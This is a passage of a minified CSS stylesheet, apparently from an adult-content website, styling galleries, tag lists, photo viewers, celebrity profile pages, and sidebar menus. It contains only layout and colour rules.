.temporary_pornstar,.gallery_pornstar_list_container.bootstrap-tagsinput .temporary_tag,.gallery_tag_list_container.bootstrap-tagsinput .temporary_pornstar,.gallery_tag_list_container.bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.gallery_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.gallery_pornstar_list_container.bootstrap-tagsinput .tag_remove .tag_value,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.gallery_tag_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.gallery_tag_list_container.bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.photo_pornstar_list_container{margin-bottom:5px;text-align:left;min-height:28px}.photo_pornstar_list_container .tag_span{display:inline-block;background-color:#55acee;padding:0 5px 2px 5px;margin:1px;color:#fff}.photo_pornstar_list_container .tag_span input{background:0 0;border:none;color:#fff;width:auto}.photo_pornstar_list_container .tag_span .remove_span_tag{margin-left:5px;font-size:15px;cursor:pointer}.photo_pornstar_list_container.bootstrap-tagsinput{background-color:#323232}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .tag{display:inline-block!important;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.photo_pornstar_list_container.bootstrap-tagsinput .temporary_pornstar,.photo_pornstar_list_container.bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .pornstar_value,.photo_pornstar_list_container.bootstrap-tagsinput .pornstar_remove .tag_value,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove .pornstar_value,.photo_pornstar_list_container.bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.content_section_photo_wrapper{display:inline-block;position:relative;min-height:320px;background-color:#1e1e1e;color:#fff;text-align:center}.content_section_photo_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_section_photo_wrapper .title_wrapper{margin-top:5px}.content_section_photo_wrapper .h2_class,.content_section_photo_wrapper h2{font-size:15px;display:inline}.content_section_photo_wrapper .photo_top_controller_wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;right:10px;top:5px}.content_section_photo_wrapper .photo_top_controller_wrapper .close_button{position:initial;height:auto;width:auto;opacity:initial}.content_section_photo_wrapper .photo_container{padding:5px}.content_section_photo_wrapper .photo_container img{max-height:800px;max-width:100%;min-width:190px;min-height:169px;width:auto}.content_section_photo_wrapper .photo_container.format-static img{background:url(../img/placeholder_photo.png) no-repeat scroll center center}.content_section_photo_wrapper .photo_container.format-animated img{background:url(../img/placeholder_gif.png) no-repeat scroll center center}.content_section_photo_wrapper .info_container,.content_section_photo_wrapper .photo_action_buttons,.content_section_photo_wrapper .photo_owner_action_buttons{display:-ms-grid;display:grid;padding:5px;margin:auto;max-width:700px}.content_section_photo_wrapper .photo_interaction_container{padding:5px;max-width:700px;margin:auto}.content_section_photo_wrapper .photo_voting_info{float:left}.content_section_photo_wrapper .photo_interaction_buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;float:right}.content_section_photo_wrapper .photo_interaction_buttons button{position:relative;width:28px;height:28px;margin-left:10px;border-width:1px;border-style:solid;border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_section_photo_wrapper .photo_interaction_buttons button.open,.content_section_photo_wrapper .photo_interaction_buttons button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.content_section_photo_wrapper .photo_interaction_buttons button.open .active,.content_section_photo_wrapper .photo_interaction_buttons button:hover .active{display:block}.content_section_photo_wrapper .photo_interaction_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.content_section_photo_wrapper .photo_interaction_buttons button i.active{display:none}.content_section_photo_wrapper .photo_interaction_buttons button i .notification{position:absolute;top:-3px;right:-3px}.content_section_photo_wrapper .photo_actions_wrapper{padding:5px}.content_section_photo_wrapper .photo_actions_wrapper .use_as_cover{text-decoration:underline;text-align:left;cursor:pointer;margin-bottom:10px}.content_section_photo_wrapper .voting_container{display:inline-block;margin:auto}.content_section_photo_wrapper .photo_report_modal label{display:block;font-weight:700;text-align:left}.content_section_photo_wrapper .photo_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.content_section_photo_wrapper .photo_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.content_section_photo_wrapper .photo_report_modal button{float:right;width:90px;height:26px;line-height:17px}.content_section_photo_wrapper .remove_gallery_confirmation_container,.content_section_photo_wrapper .remove_photo_confirmation_container,.content_section_photo_wrapper .report_gallery_confirmation_container,.content_section_photo_wrapper .report_photo_confirmation_container,.content_section_photo_wrapper .use_as_cover_confirmation_container{max-width:320px}.content_section_photo_wrapper .remove_gallery_confirmation_container .single_row,.content_section_photo_wrapper .remove_photo_confirmation_container .single_row,.content_section_photo_wrapper .report_gallery_confirmation_container .single_row,.content_section_photo_wrapper .report_photo_confirmation_container .single_row,.content_section_photo_wrapper .use_as_cover_confirmation_container .single_row{padding:0}.content_section_photo_wrapper .remove_gallery_confirmation_container textarea,.content_section_photo_wrapper .remove_photo_confirmation_container textarea,.content_section_photo_wrapper .report_gallery_confirmation_container textarea,.content_section_photo_wrapper .report_photo_confirmation_container textarea,.content_section_photo_wrapper .use_as_cover_confirmation_container textarea{width:calc(100% - 10px)}.content_section_photo_wrapper .use_as_cover_confirmation_wrapper{display:none}.content_section_photo_wrapper .gallery_pornstar_wrapper,.content_section_photo_wrapper .gallery_tag_list{display:-webkit-box;display:-ms-flexbox;display:flex}.content_section_photo_wrapper .change_gallery_pornstar_wrapper{margin-top:10px}.content_section_photo_wrapper .gallery_add_pornstar_btn{margin-left:5px}.content_section_photo_wrapper .gallery_tag_item{margin:0 0 0 5px}.content_section_photo_wrapper .gallery_tag_item span{color:#107fc9}.content_section_photo_wrapper .change_gallery_pornstar_wrapper,.content_section_photo_wrapper .photo_comments_wrapper,.content_section_photo_wrapper .photo_report_wrapper,.content_section_photo_wrapper .use_as_cover_confirmation_wrapper{display:none}.content_section_photo_wrapper .change_gallery_pornstar_wrapper.open,.content_section_photo_wrapper .photo_comments_wrapper.open,.content_section_photo_wrapper .photo_report_wrapper.open,.content_section_photo_wrapper .use_as_cover_confirmation_wrapper.open{display:block}.content_section_photo_wrapper .gallery_select_wrapper{margin-bottom:5px}.content_section_photo_wrapper .bootstrap-tagsinput{min-width:240px;width:calc(100% - 12px)}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper{text-align:left;margin-bottom:5px;position:relative}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper .photo_pornstar_selector{height:28px}.gallery_modify_photo_pornstar_wrapper .photo_select_wrapper label{position:absolute;height:22px;padding:2px 10px;right:5px}.celebrity_submenu_wrapper .submenu_section_item{width:calc(50% - 2px);text-align:center;display:inline-block;border-top:1px solid #5f5f5f;border-bottom:1px solid #5f5f5f;padding:5px 0}.celebrity_submenu_wrapper .submenu_section_item span{vertical-align:middle;margin-left:5px}.celebrity_submenu_wrapper .submenu_section_item_left{border-right:1px solid #5f5f5f}.content_wrapper_page_celebrity_home .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%;padding-bottom:3px}.content_wrapper_page_celebrity_home .title_wrapper{margin-top:5px}.content_section_celebrity_homepage{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_homepage{width:calc(100% - 20px)}}.content_section_celebrity_homepage .content_section_title{padding-bottom:3px}.celebrity_avatar{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:5px}.celebrity_avatar a:focus,.celebrity_avatar a:hover{color:#fff!important}.celebrity_avatar .avatar{width:36px;height:36px;float:left;border-radius:50%;border:2px solid;border-color:#107fc9;background-size:cover;background-color:#000}.celebrity_avatar .celebrity_title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:12px 0 0 5px}.feed_wrapper{position:relative;border-bottom:1px solid;border-color:#5f5f5f;padding:5px 0 10px 0;margin-bottom:10px}.feed_wrapper .extra_feed_button{position:absolute;top:10px;right:0}.feed_wrapper .feed_images{margin:5px auto 5px auto;width:100%}.feed_wrapper .feed_images .post_image_container{overflow:hidden;border-radius:10px;background-color:#000;position:relative;margin-bottom:5px;float:left;width:calc((100vw / 2) - 10px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container{width:calc((100vw / 2) - 15px)}}.feed_wrapper .feed_images .post_image_container.post_image_container_portrait{height:calc(((100vw - 5px)/ 2)/ (2/3));max-width:332px;max-height:360px}.feed_wrapper .feed_images .post_image_container.post_image_container_landscape{height:calc(((100vw - 5px)/ 2)/ (2/3));max-width:332px;max-height:360px}.feed_wrapper .feed_images .post_image_container img{object-fit:cover;object-position:center;height:100%;width:100%}.feed_wrapper .feed_images .post_image_container .play_button{position:absolute;width:67px!important;height:67px!important;top:calc(50% - 33px);left:calc(50% - 33px);pointer-events:none}.feed_wrapper .feed_images .post_image_container_1{text-align:center;margin-bottom:5px;width:calc(100vw - 10px);float:initial}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1{width:calc(100vw - 20px)}}.feed_wrapper .feed_images .post_image_container_1.post_image_container_portrait{height:calc((100vw - 10px)/ (2/3));max-width:480px;max-height:calc(100vw - 10px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1.post_image_container_portrait{max-width:670px;max-height:670px}}.feed_wrapper .feed_images .post_image_container_1.post_image_container_landscape{width:calc(100vw - 10px);height:calc((100vw -10px)/ (16/9));max-width:670px;max-height:376px}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_1.post_image_container_landscape{width:calc(100vw - 20px)}}.feed_wrapper .feed_images .post_image_container_2,.feed_wrapper .feed_images .post_image_container_3{width:calc((100vw / 2) - 8px)}@media (min-width:480px){.feed_wrapper .feed_images .post_image_container_2,.feed_wrapper .feed_images .post_image_container_3{width:calc((100vw / 2) - 15px)}}.feed_wrapper .feed_images .post_image_odd{float:right}.feed_wrapper .feed_images .post_link_container{position:absolute;width:100%;height:100%;left:0;z-index:1}.feed_wrapper .feed_images .post_image_container_more{position:absolute;width:100%;height:100%;text-align:center;background-color:#00000066;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1}.feed_wrapper .feed_images .post_image_container_more span{position:relative;margin:auto;border-radius:5px;border:1px solid #fff;padding:4px 14px;background-color:#fffFFF33;color:#fff}.content_section_celebrity_discussion,.content_section_celebrity_page{width:calc(100% - 10px);max-width:1000px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_discussion,.content_section_celebrity_page{width:calc(100% - 20px)}}.content_section_celebrity_discussion .content_section_title,.content_section_celebrity_page .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%;padding-bottom:3px}.content_section_celebrity_discussion .celebrity_header_wrapper,.content_section_celebrity_page .celebrity_header_wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex}.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{width:130px;height:130px;border-radius:50%;border:2px solid;border-color:#107fc9;background-size:cover;background-color:#000}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar{width:170px;height:170px}}.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar a:focus,.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar a:hover,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar a:focus,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar a:hover{color:#fff!important}.content_section_celebrity_discussion .celebrity_header_info_wrapper,.content_section_celebrity_page .celebrity_header_info_wrapper{margin-left:10px;width:100%}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top{height:65px}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top{height:70px}}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top a:focus,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top a:hover,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top a:focus,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top a:hover{color:#fff!important}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_title,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_title{font-size:13px}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{font-size:13px;font-weight:400;color:#828282}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_videos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_videos{float:left;width:33%;max-width:55px;display:-ms-grid;display:grid;text-align:center}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_videos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_videos{float:initial}}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-left:1px solid;border-color:transparent;margin-top:1px;text-align:center;float:left;height:0;width:100%}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{height:35px}}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{float:initial;height:34px;width:10px;border-color:#323232}}.content_section_celebrity_discussion .celebrity_social_link,.content_section_celebrity_page .celebrity_social_link{margin:0 5px 5px 0;width:auto;min-width:92px;padding:5px 0;text-align:center;border-radius:2px;float:left}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_social_link,.content_section_celebrity_page .celebrity_social_link{width:100px;margin:5px}}.content_section_celebrity_discussion .celebrity_social_link img,.content_section_celebrity_page .celebrity_social_link img{margin:-2px 5px 0 0}.content_section_celebrity_discussion .celebrity_header_stats,.content_section_celebrity_page .celebrity_header_stats{display:block}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_stats,.content_section_celebrity_page .celebrity_header_stats{display:-webkit-box;display:-ms-flexbox;display:flex}}.content_section_celebrity_discussion .celebrity_header_social_desktop,.content_section_celebrity_page .celebrity_header_social_desktop{display:block}.content_section_celebrity_discussion .celebrity_header_social_mobile,.content_section_celebrity_page .celebrity_header_social_mobile{display:block;width:100%}.content_section_celebrity_discussion .celebrity_header_social_mobile .celebrity_social_link,.content_section_celebrity_page .celebrity_header_social_mobile .celebrity_social_link{float:left;margin:5px}.celebrity_discussion_header .content_section_title{display:none}.content_section_celebrity_feed{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_feed{width:calc(100% - 20px)}}.content_section_celebrity_feed .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%;padding-bottom:3px}.celebrity_add_profile_picture_wrapper{position:relative;width:36px;height:36px;border-radius:50%;border:2px solid #5f5f5f}.celebrity_add_profile_picture_wrapper #celebrity_profile_picture{position:relative;width:36px;height:36px;border-radius:50%}.celebrity_add_profile_picture_wrapper .icon{position:absolute;left:10px;top:10px}.celebrity_add_profile_picture_wrapper #profile_picture_file{opacity:0;position:absolute;left:0;top:0;width:36px;height:36px;border-radius:50%}.celebrity_modal_wrapper{display:none;position:absolute;top:0;z-index:4;color:#fff;background-color:#323232;width:270px;height:360px;margin-top:5px;margin-left:20px}.celebrity_modal_wrapper .celebrity_modal_title{padding:5px}.celebrity_modal_wrapper .celebrity_modal_title .icon{margin-right:5px}.celebrity_modal_wrapper .celebrity_picture_edit{padding:25px 10px}.celebrity_modal_wrapper .celebrity_picture_zoom_wrapper{position:absolute;top:20px;width:100%;padding:10px;text-align:center}.celebrity_modal_wrapper .celebrity_picture_button_wrapper{position:absolute;bottom:0;width:100%;padding:10px;text-align:center}.celebrity_modal_wrapper .celebrity_picture_button{margin:0 5px}.content_section_celebrity_add,.content_section_celebrity_edit{margin:10px auto 5px auto;padding:0 5px;max-width:670px}.content_section_celebrity_add .content_section_title,.content_section_celebrity_edit .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%;padding-bottom:3px}.content_section_celebrity_add .celebrity_add_form_container,.content_section_celebrity_add .celebrity_edit_form_container,.content_section_celebrity_edit .celebrity_add_form_container,.content_section_celebrity_edit .celebrity_edit_form_container{margin-bottom:10px}.content_section_celebrity_add .celebrity_add_form_container form,.content_section_celebrity_add .celebrity_edit_form_container form,.content_section_celebrity_edit .celebrity_add_form_container form,.content_section_celebrity_edit .celebrity_edit_form_container form{position:relative}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group{min-height:50px;padding-top:5px;margin:0 auto 5px auto}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group input,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group input,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group input,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group input{width:calc(100% - 12px);height:28px}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group input.logo{width:calc(100% - 52px);padding-left:45px}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .bootstrap-tagsinput{width:calc(100% - 15px);max-width:calc(100% - 15px);text-align:left;padding:0 6px;border-radius:0}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .label-info{display:inline-block;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .logo_container{position:absolute;padding:5px 10px 0 10px;height:25px;border-right:1px solid;border-color:#5f5f5f}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_add_profile_picture_wrapper{float:left}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_add_profile_picture_span{margin-left:10px;top:12px;position:relative;font-size:11px;color:#828282}.celebrity_header_stats .celebrity_interactive_button{float:left;padding-top:8px;width:20%;max-width:33px;text-align:center;position:relative;cursor:pointer}@media (min-width:768px){.celebrity_header_stats .celebrity_interactive_button{float:initial}}.celebrity_header_stats .celebrity_interactive_button.is_favorite .active{display:block}.celebrity_header_stats .celebrity_interactive_button .active{display:none}.celebrity_header_stats .celebrity_interactive_button i{left:5px;position:absolute}.celebrity_footer_stats{display:-webkit-box;display:-ms-flexbox;display:flex}.celebrity_footer_stats .celebrity_interactive_button{float:left;padding-top:10px;width:40px;text-align:center;position:relative;height:20px;margin:5px 0;cursor:pointer}.celebrity_footer_stats .celebrity_interactive_button.is_favorite .active{display:block}.celebrity_footer_stats .celebrity_interactive_button .active{display:none}.celebrity_footer_stats .celebrity_interactive_button i{left:5px;position:absolute}.centered_wrapper{padding-top:5px;margin:0 auto 5px auto;text-align:center}.centered_wrapper .btn_default:focus,.centered_wrapper .btn_default:hover{color:#fff!important}.submit_wrapper{padding-top:5px;margin:0 auto 5px auto;text-align:right}.submit_wrapper .btn_default:focus,.submit_wrapper .btn_default:hover{color:#fff!important}.celebrity_medias .media_image{width:calc(((100vw - 10px) - 10px)/ 2);height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-width:240px;max-height:254px;overflow:hidden;float:left;margin:5px;border-radius:5px}.celebrity_medias .media_image a{position:relative;width:100%;height:100%}.celebrity_medias .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.content_celebrity_feed .icon_container,.content_celebrity_media .icon_container,.content_celebrity_page .icon_container{display:inline-block;margin:5px}.content_celebrity_feed .icon_container .icon,.content_celebrity_media .icon_container .icon,.content_celebrity_page .icon_container .icon{margin-right:5px}.content_celebrity_feed .existing_comment_wrapper,.content_celebrity_media .existing_comment_wrapper,.content_celebrity_page .existing_comment_wrapper{margin:12px 0;position:relative;border:none}.content_celebrity_feed .existing_comment_wrapper .avatar,.content_celebrity_media .existing_comment_wrapper .avatar,.content_celebrity_page .existing_comment_wrapper .avatar{width:30px;height:30px;border-radius:50%;background-color:#fff;float:left;background-size:contain}.content_celebrity_feed .existing_comment_wrapper .arrow,.content_celebrity_media .existing_comment_wrapper .arrow,.content_celebrity_page .existing_comment_wrapper .arrow{position:absolute;background-color:#fff;width:10px;height:10px;left:36px;top:10px;rotate:45deg}.content_celebrity_feed .existing_comment_wrapper .content,.content_celebrity_media .existing_comment_wrapper .content,.content_celebrity_page .existing_comment_wrapper .content{margin-left:10px;padding:8px 10px;border-radius:5px;top:5px;position:relative;background-color:#fff;color:#1e1e1e}.content_celebrity_feed .current_user_comment .avatar,.content_celebrity_media .current_user_comment .avatar,.content_celebrity_page .current_user_comment .avatar{float:right;background-color:#107fc9;background-size:contain}.content_celebrity_feed .current_user_comment .arrow,.content_celebrity_media .current_user_comment .arrow,.content_celebrity_page .current_user_comment .arrow{left:initial;right:36px;background-color:#107fc9;color:#fff}.content_celebrity_feed .current_user_comment .content,.content_celebrity_media .current_user_comment .content,.content_celebrity_page .current_user_comment .content{position:absolute;top:-3px;right:40px;background-color:#107fc9;color:#fff}.content_celebrity_feed .discussion_input,.content_celebrity_feed .feed_input,.content_celebrity_feed .media_input,.content_celebrity_media .discussion_input,.content_celebrity_media .feed_input,.content_celebrity_media .media_input,.content_celebrity_page .discussion_input,.content_celebrity_page .feed_input,.content_celebrity_page .media_input{margin-top:5px;width:100%;height:50px}.content_section_celebrity_media_post{width:calc(100% - 10px);max-width:1000px;margin:5px auto 0 auto}.content_section_celebrity_media_post .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%;padding-bottom:3px}@media (min-width:480px){.content_section_celebrity_media_post{width:calc(100% - 20px)}}.content_section_celebrity_media_post .content_celebrity_media_page{max-width:1000px;width:100%;margin:auto}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar{position:relative;display:block;margin-bottom:10px}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar a:focus,.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar a:hover{color:#fff!important}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar .post_media_info{position:absolute;top:10px;right:0}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_title{font-size:13px}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_aliases{font-size:13px;font-weight:400;color:#828282}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container{max-width:1000px;max-height:860px;height:auto;margin-top:10px;margin:auto;text-align:center;position:relative;overflow:hidden}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .video_bg{position:absolute}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video{display:block}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video .play_button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);pointer-events:none}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video .play_button.active{display:none}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .media_orientation_portrait{max-height:860px;max-width:100%}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .media_orientation_landscape{max-height:auto;max-width:100%}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons{width:100%;margin-top:20px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button{float:left;width:calc(50% - 45px);height:20px;margin-right:30px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button:focus,.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button:hover{color:#fff!important}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button{display:inline-block;width:calc(50% - 45px);height:20px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button:focus,.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button:hover{color:#fff!important}.content_celebrity_media{margin:10px 5px;max-width:1000px}@media (min-width:968px){.content_celebrity_media{margin:10px auto}}.content_section_celebrity_media,.content_section_search_celebrities{margin:10px auto 5px auto;max-width:1000px}.content_section_celebrity_media .content_section_title,.content_section_search_celebrities .content_section_title{display:block;width:100%;padding-bottom:3px}@media (min-width:768px){.content_section_celebrity_media .content_section_title,.content_section_search_celebrities .content_section_title{margin-left:5px}}.content_section_search_celebrities .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%;padding-bottom:3px}.content_section_search_celebrities h1{font-weight:400!important}.media_image{position:relative}.media_image a{display:block;position:relative;width:100%;height:100%}.media_image a:hover{color:#fff!important}.media_image .play_button{position:absolute;width:67px!important;height:67px!important;top:calc(50% - 33px);left:calc(50% - 33px)}.media_image .play_button_small{position:absolute;width:50px!important;height:50px!important;top:calc(50% - 25px);left:calc(50% - 25px)}.media_info_box{position:absolute;width:calc(100% - 10px);margin:0 5px;bottom:10px;display:-ms-grid;display:grid}.media_info_box .celebrity_avatar{width:36px;height:36px;border-radius:50%;border:2px solid;border-color:#107fc9;background-size:cover;background-color:#000;margin:0;display:block}.media_info_box .celebrity_avatar a:focus,.media_info_box .celebrity_avatar a:hover{color:#fff!important}.media_info_box .celebrity_name{text-shadow:1px 1px 1px #000}.content_section_celebrity_top_photos .content_section_title,.content_section_celebrity_top_videos .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%;padding-bottom:3px}.footer_wrapper_page_celebrity_home{border-top:none}.sidebar_celebrity_menu .celebrity_title{overflow:hidden;text-overflow:ellipsis;width:calc(100% - 40px);display:inline-block;margin-top:5px}.sidebar_celebrity_menu .sidebar_subsection_celebrity_leaks .sidebar_section_item{margin-top:5px}.sidebar_celebrity_menu .celebrity_webcams .sidebar_section_item{height:18px!important;height:30px!important;margin-top:5px}.sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{position:relative;margin-right:5px;border-radius:50%;height:26px;width:26px;cursor:pointer;border:2px solid;border-color:#107fc9}.sidebar_celebrity_menu .celebrity_webcams 